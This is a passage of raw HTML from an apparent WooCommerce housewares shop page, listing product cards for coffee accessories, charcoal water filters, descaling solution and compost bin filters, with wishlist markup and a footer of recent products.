https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71FAW-U7P1L._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-138  wishlist-fragment on-first-load" data-fragment-ref="138" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:138,&quot;parent_product_id&quot;:138,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=138" rel="nofollow" data-product-id="138" data-product-type="external" data-original-product-id="138" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="138" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/stainless-steel-pour-over-coffee-dripper-by-housewares-solutions-bonus-coffee-scoop-with-built-in-bag-clip/">Stainless Steel Pour Over Coffee Dripper + Bonus Coffee Scoop With Built In Bag Clip</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3181 status-publish first instock product_cat-coffee product_cat-diy has-post-thumbnail shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/pour-over-coffee-maker-set-34-oz-glass-carafe-stainless-steel-filter-with-coffee-scoop-and-cleaning-brush/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="glass coffee set" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-6-2.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="glass coffee set" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-3.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3181  wishlist-fragment on-first-load" data-fragment-ref="3181" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3181,&quot;parent_product_id&quot;:3181,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3181" rel="nofollow" data-product-id="3181" data-product-type="external" data-original-product-id="3181" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3181" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/pour-over-coffee-maker-set-34-oz-glass-carafe-stainless-steel-filter-with-coffee-scoop-and-cleaning-brush/">Pour Over Coffee Maker Set &#8211; 34 oz Glass Carafe, Stainless Steel Filter with Coffee Scoop and Cleaning Brush</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3198 status-publish instock product_cat-coffee has-post-thumbnail shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/pack-of-24-replacement-charcoal-water-filters-for-keurig-coffee-machines/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="keurig charcoal water filters" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="keurig charcoal water filters" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image02-2.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3198  wishlist-fragment on-first-load" data-fragment-ref="3198" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3198,&quot;parent_product_id&quot;:3198,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3198" rel="nofollow" data-product-id="3198" data-product-type="external" data-original-product-id="3198" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3198" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/pack-of-24-replacement-charcoal-water-filters-for-keurig-coffee-machines/">Pack of 24 Replacement Charcoal Water Filters for Keurig Coffee Machines</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-432 status-publish instock product_cat-coffee product_tag-charcoal-filters product_tag-coffee product_tag-cuisinart has-post-thumbnail shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-for-cuisinart-coffee-machines-by-housewares-solutions/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/81L0HzSO4L._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71qqoKkTceL._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-432  wishlist-fragment on-first-load" data-fragment-ref="432" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:432,&quot;parent_product_id&quot;:432,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=432" rel="nofollow" data-product-id="432" data-product-type="external" data-original-product-id="432" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="432" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-for-cuisinart-coffee-machines-by-housewares-solutions/">Pack of 12 Replacement Charcoal Water Filters for Cuisinart Coffee Machines</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-132 status-publish last instock product_cat-coffee product_cat-diy product_tag-coffee product_tag-descale product_tag-descaler product_tag-descaling-solution product_tag-espresso product_tag-keurig has-post-thumbnail featured shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/descaling-solution-for-all-brands-of-coffee-and-espresso-machines-by-housewares-solutions-4-fluid-ounce-bottle-2-pack/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/81jV2TL8umL._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/61ZbhTR01FL._SL1500_.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-132  wishlist-fragment on-first-load" data-fragment-ref="132" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:132,&quot;parent_product_id&quot;:132,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=132" rel="nofollow" data-product-id="132" data-product-type="external" data-original-product-id="132" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="132" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			coffee		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/descaling-solution-for-all-brands-of-coffee-and-espresso-machines-by-housewares-solutions-4-fluid-ounce-bottle-2-pack/">Descaling Solution for All Brands of Coffee and Espresso Machines &#8211; 4 Fluid Ounce Bottle</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3162 status-publish first instock product_cat-indoor-storage product_cat-kitchen-accessories has-post-thumbnail shipping-taxable product-type-external">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://housewaressolutions.com/product/compost-bin-filters/">
					<img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2019/08/Image-5.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3162  wishlist-fragment on-first-load" data-fragment-ref="3162" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3162,&quot;parent_product_id&quot;:3162,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=3162" rel="nofollow" data-product-id="3162" data-product-type="external" data-original-product-id="3162" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3162" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Indoor Storage		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://housewaressolutions.com/product/compost-bin-filters/">12 Pieces Compost Bin Replacement Filters &#8211; 12 Round</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="woocommerce_products-2" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Latest</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://housewaressolutions.com/product/dehydrator-rack-for-ninja-foodi-accesories-pressure-cooker-and-air-fryer-6-5-quart-8-quart/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="dehydrator rack" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image-1-1.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dehydrator Rack For Ninja Foodi Accesories, Pressure Cooker and Air Fryer 6.5 Quart &amp; 8 Quart</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/pack-of-24-replacement-charcoal-water-filters-for-keurig-coffee-machines/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="keurig charcoal water filters" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image03-1.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Pack of 24 Replacement Charcoal Water Filters for Keurig Coffee Machines</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/pack-of-24-replacement-charcoal-water-filters-for-cuisinart-coffee-machines/">
		<img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="cuisinart charcoal filters" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2021/02/Image010-1.jpg 1500w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Pack of 24 Replacement Charcoal Water Filters for Cuisinart Coffee Machines</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	
	</li>
<li>
	
	<a href="https://housewaressolutions.com/product/pour-over-coffee-maker-set-34-oz-glass-carafe-stainless-steel-filter-with-coffee-scoop-and-cleaning-brush/">
